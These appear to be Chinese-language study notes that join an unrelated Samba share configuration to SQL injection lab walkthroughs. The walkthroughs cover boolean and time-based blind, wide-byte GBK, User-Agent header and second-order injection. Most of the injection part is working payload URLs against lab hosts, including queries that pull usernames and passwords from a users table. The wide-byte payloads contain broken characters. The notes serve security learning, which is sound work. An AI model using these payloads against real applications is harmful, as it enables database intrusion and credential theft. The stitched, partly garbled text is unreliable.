[global] workgroup = SAMBA security = user passdb backend = tdbsam printing = cups printcap name = cups load printers = yes cups options = raw [homes] comment = Home Directories valid users = %S, %D%w%S browseable = No read only = No inherit acls = Yes [printers] comment = All Printers path = /var/tmp printable = Yes create mask = 0600 browseable = No [print$] comment = Printer Drivers path = /var/lib/samba/drivers write list = @printadmin root force group = @printadmin create mask = 0664 directory mask = 0775 [public] comment = Public Stuff path = /share browseable = yes guest ok = yes writeable = yes public=yes创建文件夹:mkdir /share
文件夹里放个文档:echo "This is a share file">/share/share.txt
重启服务:systemctl restart smb.service
systemctl status smb.service测试smb.conf配置是否正确:
testparm创建用户专门用于共享文件:useradd share
smbpasswd -a sharelinux访问:smbclient //192.168.10.103/public/
windows访问:\\192.168.10.103\public
布尔盲注
判断注入类型
http://192.168.100.x:21727/get.php?id=1' and 1=1%23
 http://192.168.100.x:21727/get.php?id=1' and 1=2%23
http://192.168.100.x:21727/get.php?id=1' and 1=2%23判断数据库名长度
输入到8时 出现回显,所以可知当前数据库为8个字
http://192.168.100.x:21727/get.php?id=1' and length(database())=8%23

image 获取数据库名
- 挂代理抓包 payload:
?id=1' and mid(database(),1,1)='s'%23 - 在burp suite中【代理】找到对应的包,发送到Intruder(Ctrl+l)
- 在【Intruder】-【位置】中选择【集数炸弹-多个Payload集合】-【Paylod位置】选择爆破位置-【添加Payload位置】(此次爆破两个位置)

- 在【Payload】中选择【payload集1】-【类型数值】-【从0-8间隔1】(数据库有8张个字符)

- 在【Payload】中选择【payload集2】-【类型爆破】-【从a-z,1,1】

- 在【设置】-【检索-提取】-【添加】-【从正则表达式】-【获取响应】-【You are in...........】-【确定】

- 【开始爆破】-在结果中选择【Payload1】和【长度】进行排序,找的数据库名为:security

- 挂代理抓包 payload:
http://192.168.100.x:21727/get.php?id=1' and length((select group_concat(schema_name) from information_schema.schemata))=8%23
http://192.168.100.x:21727/get.php?id=1' and mid((select group_concat(schema_name) from information_schema.schemata),1,1)='s'%23
http://192.168.100.x:21727/get.php?id=1' and mid((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)='s'%23
http://192.168.100.x:21727/get.php?id=1' and mid((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1)='s'%23
http://192.168.100.x:21727/get.php?id=1' and mid((select group_concat(username,password) from users),1,1)='s'%23
时间盲注
sleep(5) ==> 指定数据库休眠时间
select sleep(5) ==> 数据库执行结果休眠5s后返回
benchmark(5000000,md5('admin')) ==> 测试函数运行速度,利用md5('admin')进行5000000运算。
判断是否可用休眠函数
http://192.168.100.40:59110/time.php?id=1" and sleep(5)%23

查询数据库名长度
http://192.168.100.40:59110/time.php?id=1" and if(length(database())=7,sleep(5),1)%23

http://192.168.100.40:59110/time.php?id=1" and if(length(database())=8,sleep(5),1)%23

代理抓包
http://192.168.100.40:59110/time.php?id=1’ and if(mid(database(),1,1)='s',sleep(5),1)%23







宽字节注入
什么是宽字节?
两个字节宽度的编码技术。
一个字符占1个字节,两个字节以上叫宽字节
为何造成宽字节注入?
利用Mysql特性,Mysql在使用GBK编码时候,会认为两个字符是一个汉字。
GBK编码原理
- 设置“set character set client:=gbk"(gbk编码设置),通常导致编码转换的注入问题,尤其是使用php连接mysql
数据库的时候 - 一个gbk汉字占两个字节,取值范围是(编码位数):第一个字节为129-254,第二个字节为64-254
- 当设置gbk编码后,遇到连续两个字节,都符合gbk取值范围,会自动解析为一个汉字
宽字节注入原理
程序员为了防止sq注入,对用户输入中的单引号()进行处理,在单引号前加上斜杠()进行转义,这样被处理后的
sq语句中,单引号不再具有作用”,仅仅是'内容'而已。这个单引号无法发挥和前后单引号闭合的作用,仅仅成为'内容
实现函数
addslashed 在敏感符号 ’ “ \ NULL 添加反斜杠转义。
mysql_real_escape_string 在敏感符号 ‘ ” \ 添加反斜杠转义
preg_replace( ' ' ' ,)
实现方法

dockerproxy.cn/etimeci/widebytesqliexp
http://113.45.183.x:32676/mysql-query_add.php?id=1' 输入‘被转义

http://113.45.183.x:32676/mysql-query_add.php?id=1�'order by 3--+ 使用宽字节注入5df和/组成運
http://113.45.183.x:32676/mysql-query_add.php?id=�'union select 1,database(),1--+

以下注入方法属于其他方法
HTTP头注入
Wb程序代码中把用户提交的HTTP请求包的头信息未做过滤就直接带入到数据库中执行。
dockerproxy.cn/etimeci/commonsqliexp

$_SERVER['REMOTE_ADDR'] ★ 基于客户端与服务器建立的socket套接字连接,获取客户端的IP地址 不可伪造
$_SERVER['HTTP_CLIENT_IP'] 通过http请求包内的client-ip字段获取IP 可伪造
$_SERVER['HTTP_X_FORWARDED_FOR'] 通过http请求包内的x-forwarded-for字段获取IP 可伪造
超全局变量接收回来的数据是数组。
HTTP头注入的检测方法
通过修改参数来判断是否存在漏洞
造成HTTP头注入的原因
1.在网站代码中的ip字段与数据库有交互
2.代码中使用了php超全局变量 $_SERVER[]
如何修复HTTP头注入?
- 在设置HTTP响应头的代码中,过滤回车换行(%0d%0a、%0D%0A)字符。
- 不采用有漏洞版本的apache服务器
- 对参数做合法性校验以及长度限制,谨慎的根据用户所传入参数做http返回包的header设置。
HTTP头注入步骤

对登录数据进行代理抓包,在该实验中,PHP对UA头进行处理,利用UA进行注入。

payload:' or extractvalue(1,concat(0x7e,(select database()))),1,1)# ((20240822112324-78jwsfh "extractvalue() 函数主要用于从XML文档中提取数据。"))


二次注入
dockerproxy.cn/etimeci/secondsqliexp
已经存储的用户输入被读取后,再次进入SQL查询语句中导致的注入。
二次注入原理?
有的网站在用户输入恶意数据时对其进行转义处理,但恶意数据到达数据库时被处理数据又被还原并存储到数据库中,当WEB程序调用存储在数据库中的恶意数据并执行SQL查询时,就发生了SQL二次注入。

二次注入思路
- 攻击者通过构造数据的形式,在浏览器或其他软件中提交HTTP数据报文请求到服务端进行处理,提交的数据报文请求中可能包含了攻击者构造的SQL语句或者命令
- 服务端应用程序会将攻击者提交的数据信息进行存储,通常是保存在数据库中,保存的数据信息的主要作用是为应用程序执行其他功能提供原始输入数据并对客户端请求做出响应。
- 攻击者向服务端发送第二个与第一次不相同的请求数据信息
- 服务端接收到提交的第二个请求信息后,为了处理该请求,服务端会查询数据库中已经存储的数据信息并处理,从而导致攻击者在第一次请求中构造的SQL语句或者命令在服务端环境中执行。
- 服务端返回执行的处理结果数据信息,攻击者可以通过返回的结果数据信息判断是否成功利用二次注入漏洞
